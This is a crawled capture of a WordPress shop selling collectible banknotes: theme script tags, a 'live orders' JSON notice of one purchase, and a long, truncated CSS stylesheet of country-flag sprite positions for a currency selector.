src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=6.3.3" id="wd-woodmart-compare-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.3.3" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.3.3" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.3.3" id="wd-menu-setup-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.3.3" id="wd-footer-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.3.3" id="wd-scroll-top-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.3.3" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.3.3" id="wd-cart-widget-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.3.3" id="wd-cookies-popup-js"></script> <script type="text/javascript" defer src="http://trust-collector.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.3" id="mc4wp-forms-api-js"></script> </body></html>

<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-18 06:01:12 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://trust-collector.com/?wc-ajax=pisol_live_orders&elementor_page_id=8674
body_size: 806
content:
[{"desc":"<a class=\"pi-product_link\" href=\"http:\/\/trust-collector.com\/product\/macau-macao-set-2-pcs-10-patacas-2021-ox-year-p-new-bnu-boc-uncpre-order\/\">Macau Macao Set 2 PCS, 10 Patacas, 2021, Ox Year, P-New, BNU &#038; BOC, UNC(Pre-order)<\/a> was purchased by <span class=\"pi-first_name\">Siraj khan<\/span> from <span class=\"pi-country\">Dhaka<\/span>","image":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/s-l1600-31-1-150x150.jpg","link":"http:\/\/trust-collector.com\/product\/macau-macao-set-2-pcs-10-patacas-2021-ox-year-p-new-bnu-boc-uncpre-order\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]}]

--- FILE ---
content_type: text/css
request_url: http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/css/country_select.css?ver=6.7.4
body_size: 37515
content:
.country-select .flag {
	width: 16px;
	height: 11px;
	background: url("../images/flags.png")
}

.country-select .flag {
	width: 16px;
	height: 11px;
	background: url("../images/flags.png")
}
.country-select .zw{background-position:0 0}
.country-select .zm{background-position:-16px 0}
.country-select .za{background-position:0 -11px}
.country-select .yt{background-position:-16px -11px}
.country-select .ye{background-position:-32px 0}
.country-select .ws{background-position:-32px -11px}
.country-select .wf{background-position:0 -22px}
.country-select .vu{background-position:-32px -22px}
.country-select .vn{background-position:0 -33px}
.country-select .vi{background-position:-16px -33px}
.country-select .vg{background-position:-32px -33px}
.country-select .ve{background-position:-48px 0}
.country-select .vc{background-position:-48px -11px}
.country-select .va{background-position:-48px -22px}
.country-select .uz{background-position:-48px -33px}
.country-select .uy{background-position:0 -44px}
.country-select .us{background-position:-16px -44px}
.country-select .um{background-position:-16px -44px}
.country-select .ug{background-position:-32px -44px}
.country-select .ua{background-position:-48px -44px}
.country-select .tz{background-position:-64px 0}
.country-select .tw{background-position:-64px -11px}
.country-select .tv{background-position:-64px -22px}
.country-select .tt{background-position:-64px -33px}
.country-select .tr{background-position:-64px -44px}
.country-select .to{background-position:0 -55px}
.country-select .tn{background-position:-16px -55px}
.country-select .tm{background-position:-32px -55px}
.country-select .tl{background-position:-48px -55px}
.country-select .tk{background-position:-64px -55px}
.country-select .tj{background-position:0 -66px}
.country-select .th{background-position:-16px -66px}
.country-select .tg{background-position:-32px -66px}
.country-select .tf{background-position:-48px -66px}
.country-select .td{background-position:-64px -66px}
.country-select .tc{background-position:-80px 0}
.country-select .sz{background-position:-80px -11px}
.country-select .sy{background-position:-80px -22px}
.country-select .sx{background-position:-80px -33px}
.country-select .sv{background-position:-80px -44px}
.country-select .st{background-position:-80px -55px}
.country-select .ss{background-position:-80px -66px}
.country-select .sr{background-position:0 -77px}
.country-select .so{background-position:-16px -77px}
.country-select .sn{background-position:-32px -77px}
.country-select .sm{background-position:-48px -77px}
.country-select .sl{background-position:-64px -77px}
.country-select .sk{background-position:-80px -77px}
.country-select .si{background-position:-96px 0}
.country-select .sh{background-position:-96px -11px}
.country-select .sg{background-position:-96px -22px}
.country-select .se{background-position:-96px -33px}
.country-select .sd{background-position:-96px -44px}
.country-select .sc{background-position:-96px -66px}
.country-select .sb{background-position:-96px -77px}
.country-select .sa{background-position:0 -88px}
.country-select .rw{background-position:-16px -88px}
.country-select .ru{background-position:-32px -88px}
.country-select .rs{background-position:-48px -88px}
.country-select .ro{background-position:-64px -88px}
.country-select .qa{background-position:-80px -88px}
.country-select .py{background-position:-96px -88px}
.country-select .pw{background-position:0 -99px}
.country-select .pt{background-position:-16px -99px}
.country-select .ps{background-position:-32px -99px}
.country-select .pr{background-position:-48px -99px}
.country-select .pn{background-position:-64px -99px}
.country-select .pm{background-position:-80px -99px}
.country-select .pl{background-position:-96px -99px}
.country-select .pk{background-position:-112px 0}
.country-select .ph{background-position:-112px -11px}
.country-select .pg{background-position:-112px -22px}
.country-select .pf{background-position:-112px -33px}
.country-select .pe{background-position:-112px -44px}
.country-select .pa{background-position:-112px -55px}
.country-select .om{background-position:-112px -66px}
.country-select .nz{background-position:-112px -77px}
.country-select .nu{background-position:-112px -88px}
.country-select .nr{background-position:-112px -99px}
.country-select .no{background-position:0 -110px}
.country-select .bv{background-position:0 -110px}
.country-select .sj{background-position:0 -110px}
.country-select .nl{background-position:-16px -110px}
.country-select .ni{background-position:-32px -110px}
.country-select .ng{background-position:-48px -110px}
.country-select .nf{background-position:-64px -110px}
.country-select .ne{background-position:-80px -110px}
.country-select .nc{background-position:-96px -110px}
.country-select .na{background-position:-112px -110px}
.country-select .mz{background-position:-128px 0}
.country-select .my{background-position:-128px -11px}
.country-select .mx{background-position:-128px -22px}
.country-select .mw{background-position:-128px -33px}
.country-select .mv{background-position:-128px -44px}
.country-select .mu{background-position:-128px -55px}
.country-select .mt{background-position:-128px -66px}
.country-select .ms{background-position:-128px -77px}
.country-select .mr{background-position:-128px -88px}
.country-select .mq{background-position:-128px -99px}
.country-select .mp{background-position:-128px -110px}
.country-select .mo{background-position:0 -121px}
.country-select .mn{background-position:-16px -121px}
.country-select .mm{background-position:-32px -121px}
.country-select .ml{background-position:-48px -121px}
.country-select .mk{background-position:-64px -121px}
.country-select .mh{background-position:-80px -121px}
.country-select .mg{background-position:-96px -121px}
.country-select .me{background-position:0 -132px;height:12px}
.country-select .md{background-position:-112px -121px}
.country-select .mc{background-position:-128px -121px}
.country-select .ma{background-position:-16px -132px}
.country-select .ly{background-position:-32px -132px}
.country-select .lv{background-position:-48px -132px}
.country-select .lu{background-position:-64px -132px}
.country-select .lt{background-position:-80px -132px}
.country-select .ls{background-position:-96px -132px}
.country-select .lr{background-position:-112px -132px}
.country-select .lk{background-position:-128px -132px}
.country-select .li{background-position:-144px 0}
.country-select .lc{background-position:-144px -11px}
.country-select .lb{background-position:-144px -22px}
.country-select .la{background-position:-144px -33px}
.country-select .kz{background-position:-144px -44px}
.country-select .ky{background-position:-144px -55px}
.country-select .kw{background-position:-144px -66px}
.country-select .kr{background-position:-144px -77px}
.country-select .kp{background-position:-144px -88px}
.country-select .kn{background-position:-144px -99px}
.country-select .km{background-position:-144px -110px}
.country-select .ki{background-position:-144px -121px}
.country-select .kh{background-position:-144px -132px}
.country-select .kg{background-position:0 -144px}
.country-select .ke{background-position:-16px -144px}
.country-select .jp{background-position:-32px -144px}
.country-select .jo{background-position:-48px -144px}
.country-select .jm{background-position:-64px -144px}
.country-select .je{background-position:-80px -144px}
.country-select .it{background-position:-96px -144px}
.country-select .is{background-position:-112px -144px}
.country-select .ir{background-position:-128px -144px}
.country-select .iq{background-position:-144px -144px}
.country-select .io{background-position:-160px 0}
.country-select .in{background-position:-160px -11px}
.country-select .im{background-position:-160px -22px;height:9px}
.country-select .il{background-position:-160px -31px}
.country-select .ie{background-position:-160px -42px}
.country-select .id{background-position:-160px -53px}
.country-select .hu{background-position:-160px -64px}
.country-select .ht{background-position:-160px -75px}
.country-select .hr{background-position:-160px -86px}
.country-select .hn{background-position:-160px -97px}
.country-select .hk{background-position:-160px -108px}
.country-select .gy{background-position:-160px -119px}
.country-select .gw{background-position:-160px -130px}
.country-select .gu{background-position:-160px -141px}
.country-select .gt{background-position:0 -155px}
.country-select .gs{background-position:-16px -155px}
.country-select .gr{background-position:-32px -155px}
.country-select .gq{background-position:-48px -155px}
.country-select .gp{background-position:-64px -155px}
.country-select .gn{background-position:-80px -155px}
.country-select .gm{background-position:-96px -155px}
.country-select .gl{background-position:-112px -155px}
.country-select .gi{background-position:-128px -155px}
.country-select .gh{background-position:-144px -155px}
.country-select .gg{background-position:-160px -155px}
.country-select .ge{background-position:-176px 0}
.country-select .gd{background-position:-176px -11px}
.country-select .gb{background-position:-176px -22px}
.country-select .ga{background-position:-176px -33px}
.country-select .fr{background-position:-176px -44px}
.country-select .gf{background-position:-176px -44px}
.country-select .re{background-position:-176px -44px}
.country-select .mf{background-position:-176px -44px}
.country-select .bl{background-position:-176px -44px}
.country-select .fo{background-position:-176px -55px}
.country-select .fm{background-position:-176px -66px}
.country-select .fk{background-position:-176px -77px}
.country-select .fj{background-position:-176px -88px}
.country-select .fi{background-position:-176px -99px}
.country-select .eu{background-position:-176px -121px}
.country-select .et{background-position:-176px -132px}
.country-select .es{background-position:-176px -143px}
.country-select .er{background-position:-176px -154px}
.country-select .eh{background-position:-16px -166px}
.country-select .eg{background-position:-32px -166px}
.country-select .ee{background-position:-48px -166px}
.country-select .ec{background-position:-64px -166px}
.country-select .dz{background-position:-80px -166px}
.country-select .do{background-position:-96px -166px}
.country-select .dm{background-position:-112px -166px}
.country-select .dk{background-position:-128px -166px}
.country-select .dj{background-position:-144px -166px}
.country-select .de{background-position:-160px -166px}
.country-select .cz{background-position:-176px -166px}
.country-select .cy{background-position:0 -177px}
.country-select .cx{background-position:-16px -177px}
.country-select .cw{background-position:-32px -177px}
.country-select .cv{background-position:-48px -177px}
.country-select .cu{background-position:-64px -177px}
.country-select .cs{background-position:-80px -177px}
.country-select .cr{background-position:-96px -177px}
.country-select .co{background-position:-112px -177px}
.country-select .cn{background-position:-128px -177px}
.country-select .cm{background-position:-144px -177px}
.country-select .cl{background-position:-160px -177px}
.country-select .ck{background-position:-176px -177px}
.country-select .ci{background-position:-192px 0}
.country-select .cg{background-position:-192px -11px}
.country-select .cf{background-position:-192px -22px}
.country-select .cd{background-position:-192px -33px}
.country-select .cc{background-position:-192px -44px}
.country-select .ca{background-position:-192px -66px}
.country-select .bz{background-position:-192px -77px}
.country-select .by{background-position:-192px -88px}
.country-select .bw{background-position:-192px -99px}
.country-select .bt{background-position:-192px -110px}
.country-select .bs{background-position:-192px -121px}
.country-select .br{background-position:-192px -132px}
.country-select .bq{background-position:-192px -143px}
.country-select .bo{background-position:-192px -154px}
.country-select .bn{background-position:-192px -165px}
.country-select .bm{background-position:-192px -176px}
.country-select .bj{background-position:0 -188px}
.country-select .bi{background-position:-16px -188px}
.country-select .bh{background-position:-32px -188px}
.country-select .bg{background-position:-48px -188px}
.country-select .bf{background-position:-64px -188px}
.country-select .be{background-position:-80px -188px}
.country-select .bd{background-position:-96px -188px}
.country-select .bb{background-position:-112px -188px}
.country-select .ba{background-position:-128px -188px}
.country-select .az{background-position:-144px -188px}
.country-select .ax{background-position:-160px -188px}
.country-select .aw{background-position:-176px -188px}
.country-select .au{background-position:-192px -188px}
.country-select .hm{background-position:-192px -188px}
.country-select .at{background-position:-208px 0}
.country-select .as{background-position:-208px -11px}
.country-select .ar{background-position:-208px -22px}
.country-select .ao{background-position:-208px -33px}
.country-select .an{background-position:-208px -44px}
.country-select .am{background-position:-208px -55px}
.country-select .al{background-position:-208px -66px}
.country-select .ai{background-position:-208px -77px}
.country-select .ag{background-position:-208px -88px}
.country-select .af{background-position:-208px -99px}
.country-select .ae{background-position:-208px -110px}
.country-select .ad{background-position:-208px -121px}
.country-select .np{background-position:-208px -132px}
.country-select .ch{background-position:-208px -143px}

/*  widget 1*/
.scd_widget1 .country-select .flag {
	width: 32px;
	height: 22px;
	background: url("../images/flags1.png")
}

.scd_widget1 .country-select .zw{background-position:0 0}
.scd_widget1 .country-select .zm{background-position:-32px 0}
.scd_widget1 .country-select .za{background-position:0 -22px}
.scd_widget1 .country-select .yt{background-position:-32px -22px}
.scd_widget1 .country-select .ye{background-position:-64px 0}
.scd_widget1 .country-select .ws{background-position:-64px -22px}
.scd_widget1 .country-select .wf{background-position:0 -44px}
.scd_widget1 .country-select .vu{background-position:-64px -44px}
.scd_widget1 .country-select .vn{background-position:0 -66px}
.scd_widget1 .country-select .vi{background-position:-32px -66px}

.scd_widget1 .country-select .vg{background-position:-64px -66px}
.scd_widget1 .country-select .ve{background-position:-96px 0}
.scd_widget1 .country-select .vc{background-position:-96px -22px}
.scd_widget1 .country-select .va{background-position:-96px -44px}
.scd_widget1 .country-select .uz{background-position:-96px -66px}
.scd_widget1 .country-select .uy{background-position:0 -88px}
.scd_widget1 .country-select .us{background-position:-32px -88px}
.scd_widget1 .country-select .um{background-position:-32px -88px}
.scd_widget1 .country-select .ug{background-position:-64px -88px}
.scd_widget1 .country-select .ua{background-position:-48px -44px}
.scd_widget1 .country-select .tz{background-position:-128px 0}
.scd_widget1 .country-select .tw{background-position:-128px -22px}
.scd_widget1 .country-select .tv{background-position:-128px -44px}
.scd_widget1 .country-select .tt{background-position:-128px -66px}
.scd_widget1 .country-select .tr{background-position:-128px -88px}
.scd_widget1 .country-select .to{background-position:0 -110px}
.scd_widget1 .country-select .tn{background-position:-32px -110px}
.scd_widget1 .country-select .tm{background-position:-64px -110px}
.scd_widget1 .country-select .tl{background-position:-96px -110px}
.scd_widget1 .country-select .tk{background-position:-128px -110px}
.scd_widget1 .country-select .tj{background-position:0 -132px}
.scd_widget1 .country-select .th{background-position:-32px -132px}
.scd_widget1 .country-select .tg{background-position:-64px -132px}
.scd_widget1 .country-select .tf{background-position:-96px -132px}
.scd_widget1 .country-select .td{background-position:-128px -132px}
.scd_widget1 .country-select .tc{background-position:-160px 0}
.scd_widget1 .country-select .sz{background-position:-160px -22px}
.scd_widget1 .country-select .sy{background-position:-160px -44px}
.scd_widget1 .country-select .sx{background-position:-160px -66px}
.scd_widget1 .country-select .sv{background-position:-160px -88px}
.scd_widget1 .country-select .st{background-position:-160px -110px}
.scd_widget1 .country-select .ss{background-position:-160px -132px}
.scd_widget1 .country-select .sr{background-position:0 -154px}
.scd_widget1 .country-select .so{background-position:-32px -154px}
.scd_widget1 .country-select .sn{background-position:-64px -154px}
.scd_widget1 .country-select .sm{background-position:-96px -154px}
.scd_widget1 .country-select .sl{background-position:-128px -154px}
.scd_widget1 .country-select .sk{background-position:-160px -154px}
.scd_widget1 .country-select .si{background-position:-192px 0}
.scd_widget1 .country-select .sh{background-position:-192px -22px}
.scd_widget1 .country-select .sg{background-position:-192px -44px}
.scd_widget1 .country-select .se{background-position:-192px -66px}
.scd_widget1 .country-select .sd{background-position:-192px -88px}
.scd_widget1 .country-select .sc{background-position:-192px -132px}
.scd_widget1 .country-select .sb{background-position:-192px -154px}
.scd_widget1 .country-select .sa{background-position:0 -176px}
.scd_widget1 .country-select .rw{background-position:-64px -176px}
.scd_widget1 .country-select .ru{background-position:-64px -176px}

.scd_widget1 .country-select .rs{background-position:-96px -176px}
.scd_widget1 .country-select .ro{background-position:-128px -176px}
.scd_widget1 .country-select .qa{background-position:-160px -176px}
.scd_widget1 .country-select .py{background-position:-192px -176px}
.scd_widget1 .country-select .pw{background-position:0 -198px}
.scd_widget1 .country-select .pt{background-position:-32px -192px}
.scd_widget1 .country-select .ps{background-position:-64px -198px}
.scd_widget1 .country-select .pr{background-position:-96px -198px}
.scd_widget1 .country-select .pn{background-position:-128px -192px}
.scd_widget1 .country-select .pm{background-position:-160px -198px}
.scd_widget1 .country-select .pl{background-position:-192px -198px}
.scd_widget1 .country-select .pk{background-position:-224px 0}
.scd_widget1 .country-select .ph{background-position:-224px -22px}
.scd_widget1 .country-select .pg{background-position:-224px -44px}
.scd_widget1 .country-select .pf{background-position:-124px -66px}
.scd_widget1 .country-select .pe{background-position:-124px -88px}
.scd_widget1 .country-select .pa{background-position:-124px -110px}
.scd_widget1 .country-select .om{background-position:-124px -132px}
.scd_widget1 .country-select .nz{background-position:-224px -154px}
.scd_widget1 .country-select .nu{background-position:-224px -176px}
.scd_widget1 .country-select .nr{background-position:-224px -198px}
.scd_widget1 .country-select .no{background-position:0 -220px}
.scd_widget1 .country-select .bv{background-position:0 -220px}
.scd_widget1 .country-select .sj{background-position:0 -220px}
.scd_widget1 .country-select .nl{background-position:-32px -220px}
.scd_widget1 .country-select .ni{background-position:-64px -220px}
.scd_widget1 .country-select .ng{background-position:-96px -220px}
.scd_widget1 .country-select .nf{background-position:-128px -220px}
.scd_widget1 .country-select .ne{background-position:-160px -220px}
.scd_widget1 .country-select .nc{background-position:-192px -220px}
.scd_widget1 .country-select .na{background-position:-224px -220px}
.scd_widget1 .country-select .mz{background-position:-256px 0}
.scd_widget1 .country-select .my{background-position:-256px -22px}
.scd_widget1 .country-select .mx{background-position:-256px -44px}
.scd_widget1 .country-select .mw{background-position:-256px -66px}
.scd_widget1 .country-select .mv{background-position:-256px -88px}
.scd_widget1 .country-select .mu{background-position:-256px -110px}
.scd_widget1 .country-select .mt{background-position:-256px -132px}
.scd_widget1 .country-select .ms{background-position:-256px -154px}
.scd_widget1 .country-select .mr{background-position:-256px -176px}
.scd_widget1 .country-select .mq{background-position:-256px -198px}
.scd_widget1 .country-select .mp{background-position:-256px -220px}
.scd_widget1 .country-select .mo{background-position:0 -142px}
.scd_widget1 .country-select .mn{background-position:-32px -142px}

.scd_widget1 .country-select .mm{background-position:-64px -242px}
.scd_widget1 .country-select .ml{background-position:-96px -242px}
.scd_widget1 .country-select .mk{background-position:-128px -242px}
.scd_widget1 .country-select .mh{background-position:-160px -242px}
.scd_widget1 .country-select .mg{background-position:-192px -242px}
.scd_widget1 .country-select .me{background-position:0 -264px;height:12px}
.scd_widget1 .country-select .md{background-position:-224px -242px}
.scd_widget1 .country-select .mc{background-position:-256px -242px}
.scd_widget1 .country-select .ma{background-position:-32px -164px}
.scd_widget1 .country-select .ly{background-position:-64px -164px}
.scd_widget1 .country-select .lv{background-position:-96px -164px}

.scd_widget1 .country-select .lu{background-position:-128px -164px}
.scd_widget1 .country-select .lt{background-position:-160px -164px}
.scd_widget1 .country-select .ls{background-position:-192px -164px}
.scd_widget1 .country-select .lr{background-position:-224px -264px}
.scd_widget1 .country-select .lk{background-position:-256px -164px}
.scd_widget1 .country-select .li{background-position:-288px 0}
.scd_widget1 .country-select .lc{background-position:-288px -22px}
.scd_widget1 .country-select .lb{background-position:-288px -44px}
.scd_widget1 .country-select .la{background-position:-288px -66px}
.scd_widget1 .country-select .kz{background-position:-288px -88px}
.scd_widget1 .country-select .ky{background-position:-188px -110px}
.scd_widget1 .country-select .kw{background-position:-288px -132px}
.scd_widget1 .country-select .kr{background-position:-288px -154px}
.scd_widget1 .country-select .kp{background-position:-288px -176px}
.scd_widget1 .country-select .kn{background-position:-288px -198px}
.scd_widget1 .country-select .km{background-position:-288px -220px}
.scd_widget1 .country-select .ki{background-position:-288px -242px}
.scd_widget1 .country-select .kh{background-position:-288px -264px}
.scd_widget1 .country-select .kg{background-position:0 -288px}
.scd_widget1 .country-select .ke{background-position:-32px -288px}
.scd_widget1 .country-select .jp{background-position:-64px -288px}
.scd_widget1 .country-select .jo{background-position:-96px -288px}
.scd_widget1 .country-select .jm{background-position:-128px -288px}
.scd_widget1 .country-select .je{background-position:-160px -288px}
.scd_widget1 .country-select .it{background-position:-192px -288px}
.scd_widget1 .country-select .is{background-position:-224px -288px}
.scd_widget1 .country-select .ir{background-position:-256px -288px}
.scd_widget1 .country-select .iq{background-position:-288px -288px}

.scd_widget1 .country-select .io{background-position:-320px 0}
.scd_widget1 .country-select .in{background-position:-320px -22px}
.scd_widget1 .country-select .im{background-position:-320px -88px;height:18px}
.scd_widget1 .country-select .il{background-position:-320px -62px}
.scd_widget1 .country-select .ie{background-position:-320px -84px}
.scd_widget1 .country-select .id{background-position:-320px -106px}
.scd_widget1 .country-select .hu{background-position:-320px -128px}
.scd_widget1 .country-select .ht{background-position:-320px -150px}
.scd_widget1 .country-select .hr{background-position:-320px -172px}
.scd_widget1 .country-select .hn{background-position:-320px -194px}
.scd_widget1 .country-select .hk{background-position:-320px -216px}

.scd_widget1 .country-select .gy{background-position:-320px -238px}
.scd_widget1 .country-select .gw{background-position:-320px -260px}
.scd_widget1 .country-select .gu{background-position:-320px -282px}
.scd_widget1 .country-select .gt{background-position:0 -310px}
.scd_widget1 .country-select .gs{background-position:-32px -310px}
.scd_widget1 .country-select .gr{background-position:-64px -310px}
.scd_widget1 .country-select .gq{background-position:-96px -310px}
.scd_widget1 .country-select .gp{background-position:-128px -310px}
.scd_widget1 .country-select .gn{background-position:-160px -310px}
.scd_widget1 .country-select .gm{background-position:-192px -310px}
.scd_widget1 .country-select .gl{background-position:-224px -310px}
.scd_widget1 .country-select .gi{background-position:-256px -310px}
.scd_widget1 .country-select .gh{background-position:-288px -310px}
.scd_widget1 .country-select .gg{background-position:-320px -310px}
.scd_widget1 .country-select .ge{background-position:-352px 0}
.scd_widget1 .country-select .gd{background-position:-352px -22px}
.scd_widget1 .country-select .gb{background-position:-352px -44px}
.scd_widget1 .country-select .ga{background-position:-352px -66px}
.scd_widget1 .country-select .fr{background-position:-352px -88px}
.scd_widget1 .country-select .gf{background-position:-352px -88px}
.scd_widget1 .country-select .re{background-position:-352px -88px}
.scd_widget1 .country-select .mf{background-position:-352px -88px}
.scd_widget1 .country-select .bl{background-position:-352px -88px}
.scd_widget1 .country-select .fo{background-position:-352px -110px}
.scd_widget1 .country-select .fm{background-position:-352px -132px}
.scd_widget1 .country-select .fk{background-position:-352px -154px}
.scd_widget1 .country-select .fj{background-position:-352px -176px}

.scd_widget1 .country-select .fi{background-position:-252px -198px}
.scd_widget1 .country-select .eu{background-position:-352px -242px}
.scd_widget1 .country-select .et{background-position:-252px -264px}
.scd_widget1 .country-select .es{background-position:-352px -286px}
.scd_widget1 .country-select .er{background-position:-352px -308px}
.scd_widget1 .country-select .eh{background-position:-32px -332px}
.scd_widget1 .country-select .eg{background-position:-64px -332px}
.scd_widget1 .country-select .ee{background-position:-96px -332px}
.scd_widget1 .country-select .ec{background-position:-128px -332px}
.scd_widget1 .country-select .dz{background-position:-160px -332px}
.scd_widget1 .country-select .do{background-position:-192px -332px}
.scd_widget1 .country-select .dm{background-position:-224px -332px}
.scd_widget1 .country-select .dk{background-position:-256px -332px}
.scd_widget1 .country-select .dj{background-position:-288px -332px}
.scd_widget1 .country-select .de{background-position:-320px -332px}
.scd_widget1 .country-select .cz{background-position:-352px -332px}
.scd_widget1 .country-select .cy{background-position:0 -354px}
.scd_widget1 .country-select .cx{background-position:-32px -354px}
.scd_widget1 .country-select .cw{background-position:-64px -354px}
.scd_widget1 .country-select .cv{background-position:-96px -354px}
.scd_widget1 .country-select .cu{background-position:-128px -354px}
.scd_widget1 .country-select .cs{background-position:-160px -354px}
.scd_widget1 .country-select .cr{background-position:-192px -354px}
.scd_widget1 .country-select .co{background-position:-224px -354px}
.scd_widget1 .country-select .cn{background-position:-256px -354px}
.scd_widget1 .country-select .cm{background-position:-288px -354px}
.scd_widget1 .country-select .cl{background-position:-320px -354px}
.scd_widget1 .country-select .ck{background-position:-352px -354px}
.scd_widget1 .country-select .ci{background-position:-384px 0}
.scd_widget1 .country-select .cg{background-position:-384px -22px}
.scd_widget1 .country-select .cf{background-position:-384px -44px}

.scd_widget1 .country-select .cd{background-position:-384px -66px}
.scd_widget1 .country-select .cc{background-position:-384px -88px}
.scd_widget1 .country-select .ca{background-position:-384px -132px}
.scd_widget1 .country-select .bz{background-position:-384px -154px}
.scd_widget1 .country-select .by{background-position:-384px -176px}
.scd_widget1 .country-select .bw{background-position:-384px -198px}

.scd_widget1 .country-select .bt{background-position:-384px -220px}
.scd_widget1 .country-select .bs{background-position:-384px -242px}
.scd_widget1 .country-select .br{background-position:-384px -264px}
.scd_widget1 .country-select .bq{background-position:-384px -286px}
.scd_widget1 .country-select .bo{background-position:-384px -616px}
.scd_widget1 .country-select .bn{background-position:-384px -330px}
.scd_widget1 .country-select .bm{background-position:-384px -352px}
.scd_widget1 .country-select .bj{background-position:0 -376px}
.scd_widget1 .country-select .bi{background-position:-32px -376px}
.scd_widget1 .country-select .bh{background-position:-64px -376px}
.scd_widget1 .country-select .bg{background-position:-96px -376px}
.scd_widget1 .country-select .bf{background-position:-128px -376px}

.scd_widget1 .country-select .be{background-position:-160px -376px}
.scd_widget1 .country-select .bd{background-position:-192px -376px}
.scd_widget1 .country-select .bb{background-position:-224px -376px}
.scd_widget1 .country-select .ba{background-position:-256px -376px}
.scd_widget1 .country-select .az{background-position:-288px -376px}
.scd_widget1 .country-select .ax{background-position:-320px -376px}
.scd_widget1 .country-select .aw{background-position:-352px -376px}
.scd_widget1 .country-select .au{background-position:-384px -376px}
.scd_widget1 .country-select .hm{background-position:-384px -376px}
.scd_widget1 .country-select .at{background-position:-416px 0}
.scd_widget1 .country-select .as{background-position:-416px -22px}
.scd_widget1 .country-select .ar{background-position:-416px -44px}
.scd_widget1 .country-select .ao{background-position:-416px -66px}
.scd_widget1 .country-select .an{background-position:-416px -88px}
.scd_widget1 .country-select .am{background-position:-416px -110px}
.scd_widget1 .country-select .al{background-position:-416px -132px}
.scd_widget1 .country-select .ai{background-position:-416px -154px}
.scd_widget1 .country-select .ag{background-position:-416px -176px}
.scd_widget1 .country-select .af{background-position:-416px -198px}
.scd_widget1 .country-select .ae{background-position:-416px -440px}
.scd_widget1 .country-select .ad{background-position:-416px -242px}
.scd_widget1 .country-select .np{background-position:-416px -528px}
.scd_widget1 .country-select .ch{background-position:-416px -286px}

#endwid {
	border: solid 1px #CCC;
	margin-bottom: 10px;
}
.country-select {
	position:relative;
	display:inline-block;
	width: 100%;
}
.country-select * {
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
.country-select .hide{display:none}
.country-select .v-hide{visibility:hidden}
.country-select input {
	position: relative;
	z-index: 0;
	margin-top: 0 !important;
	margin-bottom: 0 !important;
	padding-left: 44px;
}
.country-select .flag-dropdown {
	position: absolute;
	top: 0;
	bottom: 0
}
.country-select .flag-dropdown:hover{cursor:pointer}
.country-select .flag-dropdown:hover .selected-flag {
	background-color: #000;
	/* @alternate */
	background-color: rgba(0,0,0,0.05);
}
.country-select input[disabled]+.flag-dropdown:hover{cursor:default}
.country-select input[disabled]+.flag-dropdown:hover .selected-flag{background-color:transparent}
.country-select .selected-flag {
	z-index: 1;
	position: relative;
	width: 38px;
	height: 100%;
	padding: 0 0 0 8px
}
.country-select .selected-flag .flag {
	position: absolute;
	top: 50%;
	margin-top: -5px
}
.country-select .selected-flag .arrow {
	position: relative;
	top: 50%;
	margin-top: -2px;
	left: 20px;
	width: 0;
	height: 0;
	border-left: 3px solid transparent;
	border-right: 3px solid transparent;
	border-top: 4px solid #555
}

.scd_widget1 .country-select .selected-flag .arrow {
	left: 34px;
}
#scd_widget_selector1{
    text-align: right;
}
.scd_widget1 .country-name{
    margin-right: 0px;
    text-align: right;
    float: right;
}
.country-select .selected-flag .arrow.up {
	border-top: none;
	border-bottom: 4px solid #555
}
.country-select .country-list {
	list-style: none;
	position: absolute;
	z-index:2; padding:0;
	margin: 0 0 0 -2px;
	box-shadow: 1px 1px 4px rgba(0,0,0,0.2);
	background-color: white;
	border: 1px solid #ccc;
	width: 243px;
	max-height: 200px;
	overflow-y: scroll
}
.country-select .country-list .flag {
	display: inline-block
}
.country-select .country-list .divider {
	padding-bottom: 5px;
	margin-bottom: 5px;
	border-bottom: 1px solid #ccc
}
.country-select .country-list .country {
	line-height: 20px;
	padding: 7px 10px
}
.country-select .country-list .country .dial-code{color:#999}
.country-select .country-list .country.highlight {
	background-color:#000;
	/* @alternate */
	background-color:rgba(0,0,0,0.05);
}
.country-select .country-list .flag,.country-select .country-list .country-name{margin-right:6px}
.country-select.inside .flag-dropdown{padding:1px}
.country-select.inside input[type="text"],.country-select.inside input[type="tel"]{padding-left:44px;width: 100%;margin-left:0}
.country-select.outside input[type="text"],.country-select.outside input[type="tel"]{border:none;margin-left:38px}
.scd_wcfm_select_field{
    width: 40%;
    margin-right: 15px;
    margin-top: 15px;
}
.scd_wcfm_select_price{
    background-color: gray;
}
.scd-wcv-select-currencies_wrapper{
    overflow: visible !important;
    width: 96%;
}
.scd_wcmp_select_price{
    margin-left: 50%;
}
.scd_wcmp_input_reg_price{
    margin-left: 52%;
    width: 40%;
}
.scd-curr-menu .sub-menu,.scd-curr-menu .dropdown-menu, .scd-curr-menu ul{
    max-height: 200px!important;
    overflow: auto;
}

 li.scd-curr-menu:hover > ul{
  display: block;
}

/*modal window */
.scd-modal {
  display: block;
  position: fixed; 
